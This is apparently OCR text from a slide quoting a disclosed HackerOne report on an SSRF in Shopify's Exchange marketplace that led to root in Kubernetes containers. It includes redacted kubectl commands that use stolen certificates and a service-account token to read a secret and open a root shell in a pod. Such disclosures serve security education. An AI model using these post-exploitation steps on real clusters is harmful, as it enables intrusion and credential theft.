 Initial Access: Application Vulnerability
#341876 SSRF in Exchange leads to ROOT access in all instances Share:
State Resolved (Closed) Severity Medium (6.9)
Disclosed May 24, 2018 2:39am +0530 Participants
Reported to Shopify Visibility Disclosed (Full)
Reported at April 23, 2018 5:09am +0530
Asset https://exchangemarketplace.com/
(Domain)
CVE ID
Weakness Server-Side Request Forgery (SSRF)
Bounty $25,000
$ kubectl --client-certificate client.crt --client-key client.pem --certificate-authority ca.crt --server https://
apiVersion: v1
data:
ca.crt:
namespace:
token: ==
kind: Secret
metadata:
annotations:
kubernetes.io/service-account.name: default
kubernetes.io/service-account.uid:
creationTimestamp: 2017-01-23T16:08:19Z
name:
namespace:
resourceVersion: "115481155"
selfLink: /api/v1/namespaces/ /secrets/
uid:
type: kubernetes.io/service-account-token
https://hackerone.com/reports/341876
$ kubectl --certificate-authority ca.crt --server https:// --token " . . " exec -it w -- /bi
Defaulting container name to web.
Use 'kubectl describe pod/w ' to see all of the containers in this pod.
:/# id
uid=0(root) gid=0(root) groups=0(root)
:/# ls
app boot dev exec key lib64 mnt proc run srv start tmp var
bin build etc home lib media opt root sbin ssl sys usr
:/# exit
KLOUDLE
KubeSec
Enterprise Online